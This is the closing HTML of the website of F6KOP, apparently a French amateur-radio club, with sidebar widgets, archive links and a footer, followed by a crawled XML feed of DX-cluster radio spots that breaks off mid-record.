			  href="webcal&#x3A;&#x2F;&#x2F;www.f6kop.com&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Ajouter à Outlook
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Abonnez-vous à ce calendrier dans votre agenda Apple / iCal"
			  href="webcal&#x3A;&#x2F;&#x2F;www.f6kop.com&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Ajouter au calendrier Apple
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="right" title="Abonnez-vous à ce calendrier dans un autre calendrier en texte brut"
			  href="http&#x3A;&#x2F;&#x2F;www.f6kop.com&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Ajouter à un autre calendrier
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="right" title=""
			  href="http&#x3A;&#x2F;&#x2F;www.f6kop.com&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Exporter vers XML
			</a>
		</li>
	</ul>
</div>

					</div>
	 
</div>



</div><div id="paypal_donations-2" class="sidebar-wrap widget_paypal_donations"><h2 class="widget-title">Adhérez à F6KOP</h2><!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin --> <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank"> <div class="paypal-donations"> <input type="hidden" name="cmd" value="_donations" /> <input type="hidden" name="bn" value="TipsandTricks_SP" /> <input type="hidden" name="business" value="f4ajq@wanadoo.fr" /> <input type="hidden" name="item_name" value="Mon adhésion" /> <input type="hidden" name="item_number" value="Mon adhésion" /> <input type="hidden" name="amount" value="30" /> <input type="hidden" name="rm" value="0" /> <input type="hidden" name="currency_code" value="EUR" /> <input type="image" style="cursor: pointer;" src="https://www.f6kop.com/wp-content/uploads/2020/12/Adhesion.gif" name="submit" alt="PayPal - The safer, easier way to pay online." /> <img alt="" src="[data-uri]" width="1" height="1" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" decoding="async" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" data-eio="l" /></noscript> </div> </form> <!-- End PayPal Donations --></div><div id="custom_html-8" class="widget_text desktop-only sidebar-wrap widget_custom_html"><h2 class="widget-title">Bulletin d&rsquo;adhésion</h2><div class="textwidget custom-html-widget"><a href="https://www.f6kop.com/wp-content/uploads/2025/01/bulletin.pdf">
<img src="[data-uri]" border="0"  data-src="https://www.f6kop.com/wp-content/uploads/2020/12/Bulletin.gif" decoding="async" class="lazyload" data-eio-rwidth="330" data-eio-rheight="76"><noscript><img
src="https://www.f6kop.com/wp-content/uploads/2020/12/Bulletin.gif" border="0"  data-eio="l"></noscript>
</a></div></div><div id="custom_html-4" class="widget_text desktop-only sidebar-wrap widget_custom_html"><h2 class="widget-title">Venez nous voir</h2><div class="textwidget custom-html-widget"><iframe  width="400" height="300" frameborder="0" style="border:0" allowfullscreen data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2640.937528977546!2d3.301455915770947!3d48.553589930073095!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ef31b489d43133%3A0x2d43eade903b0d82!2s100+Route+de+Chalautre%2C+77160+Provins!5e0!3m2!1sfr!2sfr!4v1527535338961" class="lazyload"></iframe></div></div><div id="block-6" class="sidebar-wrap widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://f80431.free.fr/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="[data-uri]" alt="" class="wp-image-42864 lazyload" width="468" height="132" data-src="https://www.f6kop.com/wp-content/uploads/2025/01/Logo-SWL-F80431.jpg" data-eio-rwidth="468" data-eio-rheight="132" /><noscript><img decoding="async" src="https://www.f6kop.com/wp-content/uploads/2025/01/Logo-SWL-F80431.jpg" alt="" class="wp-image-42864" width="468" height="132" data-eio="l" /></noscript></a><figcaption class="wp-element-caption"><a href="http://f80431.free.fr/" target="_blank" rel="noreferrer noopener">Le blog de Daniel et tous ses bons liens et utilitaires</a></figcaption></figure>
</div><div id="custom_html-2" class="widget_text desktop-only sidebar-wrap widget_custom_html"><h2 class="widget-title">Flag Counter</h2><div class="textwidget custom-html-widget"><a href="https://info.flagcounter.com/qNcO"><img src="[data-uri]" alt="Flag Counter" border="0" data-src="https://s11.flagcounter.com/count2/qNcO/bg_FFFFFF/txt_000000/border_CCCCCC/columns_3/maxflags_250/viewers_0/labels_1/pageviews_1/flags_0/percent_0/" decoding="async" class="lazyload"><noscript><img src="https://s11.flagcounter.com/count2/qNcO/bg_FFFFFF/txt_000000/border_CCCCCC/columns_3/maxflags_250/viewers_0/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" data-eio="l"></noscript></a></div></div><div id="custom_html-5" class="widget_text desktop-only sidebar-wrap widget_custom_html"><h2 class="widget-title">Dx Fun Cluster</h2><div class="textwidget custom-html-widget"><iframe marginwidth=0 marginheight=0  frameborder=0 scrolling=no width=300 height=365 data-src="https://www.dxfuncluster.com/cluster_mini2.html" class="lazyload"></iframe></div></div><div id="archives-2" class="sidebar-wrap widget_archive"><h2 class="widget-title">Nos archives</h2>
			<ul>
					<li><a href='https://www.f6kop.com/?m=202601'>janvier 2026</a>&nbsp;(32)</li>
	<li><a href='https://www.f6kop.com/?m=202512'>décembre 2025</a>&nbsp;(47)</li>
	<li><a href='https://www.f6kop.com/?m=202511'>novembre 2025</a>&nbsp;(55)</li>
	<li><a href='https://www.f6kop.com/?m=202510'>octobre 2025</a>&nbsp;(45)</li>
	<li><a href='https://www.f6kop.com/?m=202509'>septembre 2025</a>&nbsp;(62)</li>
	<li><a href='https://www.f6kop.com/?m=202508'>août 2025</a>&nbsp;(57)</li>
	<li><a href='https://www.f6kop.com/?m=202507'>juillet 2025</a>&nbsp;(49)</li>
	<li><a href='https://www.f6kop.com/?m=202506'>juin 2025</a>&nbsp;(38)</li>
	<li><a href='https://www.f6kop.com/?m=202505'>mai 2025</a>&nbsp;(34)</li>
	<li><a href='https://www.f6kop.com/?m=202504'>avril 2025</a>&nbsp;(59)</li>
	<li><a href='https://www.f6kop.com/?m=202503'>mars 2025</a>&nbsp;(52)</li>
	<li><a href='https://www.f6kop.com/?m=202502'>février 2025</a>&nbsp;(37)</li>
	<li><a href='https://www.f6kop.com/?m=202501'>janvier 2025</a>&nbsp;(46)</li>
	<li><a href='https://www.f6kop.com/?m=202412'>décembre 2024</a>&nbsp;(35)</li>
	<li><a href='https://www.f6kop.com/?m=202411'>novembre 2024</a>&nbsp;(58)</li>
	<li><a href='https://www.f6kop.com/?m=202410'>octobre 2024</a>&nbsp;(42)</li>
	<li><a href='https://www.f6kop.com/?m=202409'>septembre 2024</a>&nbsp;(42)</li>
	<li><a href='https://www.f6kop.com/?m=202408'>août 2024</a>&nbsp;(38)</li>
	<li><a href='https://www.f6kop.com/?m=202407'>juillet 2024</a>&nbsp;(50)</li>
	<li><a href='https://www.f6kop.com/?m=202406'>juin 2024</a>&nbsp;(34)</li>
	<li><a href='https://www.f6kop.com/?m=202405'>mai 2024</a>&nbsp;(47)</li>
	<li><a href='https://www.f6kop.com/?m=202404'>avril 2024</a>&nbsp;(59)</li>
	<li><a href='https://www.f6kop.com/?m=202403'>mars 2024</a>&nbsp;(66)</li>
	<li><a href='https://www.f6kop.com/?m=202402'>février 2024</a>&nbsp;(53)</li>
	<li><a href='https://www.f6kop.com/?m=202401'>janvier 2024</a>&nbsp;(66)</li>
	<li><a href='https://www.f6kop.com/?m=202312'>décembre 2023</a>&nbsp;(76)</li>
	<li><a href='https://www.f6kop.com/?m=202311'>novembre 2023</a>&nbsp;(74)</li>
	<li><a href='https://www.f6kop.com/?m=202310'>octobre 2023</a>&nbsp;(58)</li>
	<li><a href='https://www.f6kop.com/?m=202309'>septembre 2023</a>&nbsp;(42)</li>
	<li><a href='https://www.f6kop.com/?m=202308'>août 2023</a>&nbsp;(49)</li>
	<li><a href='https://www.f6kop.com/?m=202307'>juillet 2023</a>&nbsp;(47)</li>
	<li><a href='https://www.f6kop.com/?m=202306'>juin 2023</a>&nbsp;(50)</li>
	<li><a href='https://www.f6kop.com/?m=202305'>mai 2023</a>&nbsp;(66)</li>
	<li><a href='https://www.f6kop.com/?m=202304'>avril 2023</a>&nbsp;(60)</li>
	<li><a href='https://www.f6kop.com/?m=202303'>mars 2023</a>&nbsp;(44)</li>
	<li><a href='https://www.f6kop.com/?m=202302'>février 2023</a>&nbsp;(39)</li>
	<li><a href='https://www.f6kop.com/?m=202301'>janvier 2023</a>&nbsp;(30)</li>
	<li><a href='https://www.f6kop.com/?m=202212'>décembre 2022</a>&nbsp;(41)</li>
	<li><a href='https://www.f6kop.com/?m=202211'>novembre 2022</a>&nbsp;(50)</li>
	<li><a href='https://www.f6kop.com/?m=202210'>octobre 2022</a>&nbsp;(52)</li>
	<li><a href='https://www.f6kop.com/?m=202209'>septembre 2022</a>&nbsp;(52)</li>
	<li><a href='https://www.f6kop.com/?m=202208'>août 2022</a>&nbsp;(46)</li>
	<li><a href='https://www.f6kop.com/?m=202207'>juillet 2022</a>&nbsp;(49)</li>
	<li><a href='https://www.f6kop.com/?m=202206'>juin 2022</a>&nbsp;(41)</li>
	<li><a href='https://www.f6kop.com/?m=202205'>mai 2022</a>&nbsp;(48)</li>
	<li><a href='https://www.f6kop.com/?m=202204'>avril 2022</a>&nbsp;(43)</li>
	<li><a href='https://www.f6kop.com/?m=202203'>mars 2022</a>&nbsp;(32)</li>
	<li><a href='https://www.f6kop.com/?m=202202'>février 2022</a>&nbsp;(36)</li>
	<li><a href='https://www.f6kop.com/?m=202201'>janvier 2022</a>&nbsp;(46)</li>
	<li><a href='https://www.f6kop.com/?m=202112'>décembre 2021</a>&nbsp;(49)</li>
	<li><a href='https://www.f6kop.com/?m=202111'>novembre 2021</a>&nbsp;(48)</li>
	<li><a href='https://www.f6kop.com/?m=202110'>octobre 2021</a>&nbsp;(32)</li>
	<li><a href='https://www.f6kop.com/?m=202109'>septembre 2021</a>&nbsp;(37)</li>
	<li><a href='https://www.f6kop.com/?m=202108'>août 2021</a>&nbsp;(30)</li>
	<li><a href='https://www.f6kop.com/?m=202107'>juillet 2021</a>&nbsp;(44)</li>
	<li><a href='https://www.f6kop.com/?m=202106'>juin 2021</a>&nbsp;(62)</li>
	<li><a href='https://www.f6kop.com/?m=202105'>mai 2021</a>&nbsp;(54)</li>
	<li><a href='https://www.f6kop.com/?m=202104'>avril 2021</a>&nbsp;(60)</li>
	<li><a href='https://www.f6kop.com/?m=202103'>mars 2021</a>&nbsp;(53)</li>
	<li><a href='https://www.f6kop.com/?m=202102'>février 2021</a>&nbsp;(47)</li>
	<li><a href='https://www.f6kop.com/?m=202101'>janvier 2021</a>&nbsp;(54)</li>
	<li><a href='https://www.f6kop.com/?m=202012'>décembre 2020</a>&nbsp;(43)</li>
	<li><a href='https://www.f6kop.com/?m=202011'>novembre 2020</a>&nbsp;(54)</li>
	<li><a href='https://www.f6kop.com/?m=202010'>octobre 2020</a>&nbsp;(40)</li>
	<li><a href='https://www.f6kop.com/?m=202009'>septembre 2020</a>&nbsp;(33)</li>
	<li><a href='https://www.f6kop.com/?m=202008'>août 2020</a>&nbsp;(19)</li>
	<li><a href='https://www.f6kop.com/?m=202007'>juillet 2020</a>&nbsp;(26)</li>
	<li><a href='https://www.f6kop.com/?m=202006'>juin 2020</a>&nbsp;(25)</li>
	<li><a href='https://www.f6kop.com/?m=202005'>mai 2020</a>&nbsp;(67)</li>
	<li><a href='https://www.f6kop.com/?m=202004'>avril 2020</a>&nbsp;(46)</li>
	<li><a href='https://www.f6kop.com/?m=202003'>mars 2020</a>&nbsp;(30)</li>
	<li><a href='https://www.f6kop.com/?m=202002'>février 2020</a>&nbsp;(35)</li>
	<li><a href='https://www.f6kop.com/?m=202001'>janvier 2020</a>&nbsp;(23)</li>
	<li><a href='https://www.f6kop.com/?m=201912'>décembre 2019</a>&nbsp;(29)</li>
	<li><a href='https://www.f6kop.com/?m=201911'>novembre 2019</a>&nbsp;(42)</li>
	<li><a href='https://www.f6kop.com/?m=201910'>octobre 2019</a>&nbsp;(25)</li>
	<li><a href='https://www.f6kop.com/?m=201909'>septembre 2019</a>&nbsp;(50)</li>
	<li><a href='https://www.f6kop.com/?m=201908'>août 2019</a>&nbsp;(26)</li>
	<li><a href='https://www.f6kop.com/?m=201907'>juillet 2019</a>&nbsp;(34)</li>
	<li><a href='https://www.f6kop.com/?m=201906'>juin 2019</a>&nbsp;(35)</li>
	<li><a href='https://www.f6kop.com/?m=201905'>mai 2019</a>&nbsp;(38)</li>
	<li><a href='https://www.f6kop.com/?m=201904'>avril 2019</a>&nbsp;(36)</li>
	<li><a href='https://www.f6kop.com/?m=201903'>mars 2019</a>&nbsp;(43)</li>
	<li><a href='https://www.f6kop.com/?m=201902'>février 2019</a>&nbsp;(43)</li>
	<li><a href='https://www.f6kop.com/?m=201901'>janvier 2019</a>&nbsp;(35)</li>
	<li><a href='https://www.f6kop.com/?m=201812'>décembre 2018</a>&nbsp;(41)</li>
	<li><a href='https://www.f6kop.com/?m=201811'>novembre 2018</a>&nbsp;(43)</li>
	<li><a href='https://www.f6kop.com/?m=201810'>octobre 2018</a>&nbsp;(59)</li>
	<li><a href='https://www.f6kop.com/?m=201809'>septembre 2018</a>&nbsp;(47)</li>
	<li><a href='https://www.f6kop.com/?m=201808'>août 2018</a>&nbsp;(41)</li>
	<li><a href='https://www.f6kop.com/?m=201807'>juillet 2018</a>&nbsp;(50)</li>
	<li><a href='https://www.f6kop.com/?m=201806'>juin 2018</a>&nbsp;(26)</li>
	<li><a href='https://www.f6kop.com/?m=201805'>mai 2018</a>&nbsp;(37)</li>
	<li><a href='https://www.f6kop.com/?m=201804'>avril 2018</a>&nbsp;(51)</li>
	<li><a href='https://www.f6kop.com/?m=201803'>mars 2018</a>&nbsp;(44)</li>
	<li><a href='https://www.f6kop.com/?m=201802'>février 2018</a>&nbsp;(41)</li>
	<li><a href='https://www.f6kop.com/?m=201801'>janvier 2018</a>&nbsp;(48)</li>
	<li><a href='https://www.f6kop.com/?m=201712'>décembre 2017</a>&nbsp;(48)</li>
	<li><a href='https://www.f6kop.com/?m=201711'>novembre 2017</a>&nbsp;(7)</li>
	<li><a href='https://www.f6kop.com/?m=201710'>octobre 2017</a>&nbsp;(2)</li>
			</ul>

			</div><div id="block-2" class="sidebar-wrap widget_block widget_text">
<p></p>
</div><div id="block-8" class="sidebar-wrap widget_block widget_text">
<p>Les photographies présentées sur ce site restent la propriété exclusive de leurs auteurs ou ayants droit respectifs. Elles sont utilisées à des fins uniquement informatives ou pédagogiques, sans but commercial.</p>
</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 F6KOP.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://www.f6kop.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://www.f6kop.com/?ai1ec_render_js=common_frontend&#038;is_backend=false&#038;ver=3.0.0' id='ai1ec_requirejs-js'></script>
</body>
</html>

--- FILE ---
content_type: text/xml; charset=ISO-8859-1
request_url: https://www.dxfuncluster.com/consulta_minicl2.php?Ultrowid=undefined
body_size: 1080
content:
<?xml version="1.0" encoding="ISO-8859-1"?>
<xml><elemento> 
	<rowid>65007260</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="EA - Spain - CQ: 14 - ITU: 37 - EU" href=https://www.qrz.com/db/EA5IBI&gt;EA5IBI&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
18101.6&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="EA8 - Canary Is - CQ: 33 - ITU: 36 - AF" src=/images/banderes/29.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="EA8 - Canary Is - CQ: 33 - ITU: 36 - AF" target=_black href=https://www.qrz.com/db/EA8AQP&gt;EA8AQP&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007261</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="I - Italy - CQ: 15 - ITU: 28 - EU" href=https://www.qrz.com/db/IT9JAV&gt;IT9JAV&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
14074.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="I - Italy - CQ: 15 - ITU: 28 - EU" src=/images/banderes/248.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="I - Italy - CQ: 15 - ITU: 28 - EU" target=_black href=https://www.qrz.com/db/IQ9MQ&gt;IQ9MQ&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007262</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="F - France - CQ: 14 - ITU: 27 - EU" href=https://www.qrz.com/db/F6ITD&gt;F6ITD&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
3573.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="VR2 - Hong Kong - CQ: 24 - ITU: 44 - AS" src=/images/banderes/321.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="VR2 - Hong Kong - CQ: 24 - ITU: 44 - AS" target=_black href=https://www.qrz.com/db/VR2KW&gt;VR2KW&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007263</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="K - United States - CQ: 3 - ITU: 6 - NA" href=https://www.qrz.com/db/AD7N&gt;AD7N&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
28074.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="K - United States - CQ: 4 - ITU: 8 - NA" src=/images/banderes/291.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="K - United States - CQ: 4 - ITU: 8 - NA" target=_black href=https://www.qrz.com/db/N4W&gt;N4W&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007264</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="I - Italy - CQ: 15 - ITU: 28 - EU" href=https://www.qrz.com/db/IT9ECY&gt;IT9ECY&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
3700.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="I - Italy - CQ: 15 - ITU: 28 - EU" src=/images/banderes/248.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="I - Italy - CQ: 15 - ITU: 28 - EU" target=_black href=https://www.qrz.com/db/IQ9AAP&gt;IQ9AAP&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007265</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="G - England - CQ: 14 - ITU: 27 - EU" href=https://www.qrz.com/db/G0LZX&gt;G0LZX&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
5357.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="DL - Germany - CQ: 14 - ITU: 28 - EU" src=/images/banderes/230.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="DL - Germany - CQ: 14 - ITU: 28 - EU" target=_black href=https://www.qrz.com/db/DF100KWTJ&gt;DF100KWTJ&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007266</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="HI - Dominican Rep - CQ: 8 - ITU: 11 - NA" href=https://www.qrz.com/db/HI3SD&gt;HI3SD&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
28440.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="HI - Dominican Rep - CQ: 8 - ITU: 11 - NA" src=/images/banderes/72.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="HI - Dominican Rep - CQ: 8 - ITU: 11 - NA" target=_black href=https://www.qrz.com/db/HI3WWA&gt;HI3WWA&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:09 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007267</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="SP - Poland - CQ: 15 - ITU: 28 - EU" href=https://www.qrz.com/db/SQ7FZR&gt;SQ7FZR&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
14074.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="CT - Portugal - CQ: 14 - ITU: 37 - EU" src=/images/banderes/272.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="CT - Portugal - CQ: 14 - ITU: 37 - EU" target=_black href=https://www.qrz.com/db/CT1APN&gt;CT1APN&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007268</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="K - United States - CQ: 5 - ITU: 8 - NA" href=https://www.qrz.com/db/W3LPL&gt;W3LPL&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
28037.6&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="K - United States - CQ: 5 - ITU: 8 - NA" src=/images/banderes/291.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="K - United States - CQ: 5 - ITU: 8 - NA" target=_black href=https://www.qrz.com/db/KM1CC&gt;KM1CC&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007269</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="YU - Serbia - CQ: 15 - ITU: 28 - EU" href=https://www.qrz.com/db/YU2MBX&gt;YU2MBX&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
7152.1&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="SV - Greece - CQ: 20 - ITU: 28 - EU" src=/images/banderes/236.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="SV - Greece - CQ: 20 - ITU: 28 - EU" target=_black href=https://www.qrz.com/db/SX0W&gt;SX0W&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007270</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="K - United States - CQ: 4 - ITU: 8 - NA" href=https://www.qrz.com/db/W4ATM&gt;W4ATM&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
50313.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="KP4 - Puerto Rico - CQ: 8 - ITU: 11 - NA" src=/images/banderes/202.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="KP4 - Puerto Rico - CQ: 8 - ITU: 11 - NA" target=_black href=https://www.qrz.com/db/W4IMD&gt;W4IMD&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007271</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

